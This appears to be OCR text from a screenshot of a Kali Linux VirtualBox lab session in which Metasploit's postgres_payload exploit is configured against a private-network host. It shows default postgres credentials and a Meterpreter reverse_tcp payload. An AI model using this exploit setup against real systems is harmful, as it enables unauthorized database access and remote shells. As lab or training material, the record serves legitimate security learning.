 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 3:44
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.56.102 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
folder1
Payload options (linux/x86/meterpreter/reverse_tcp):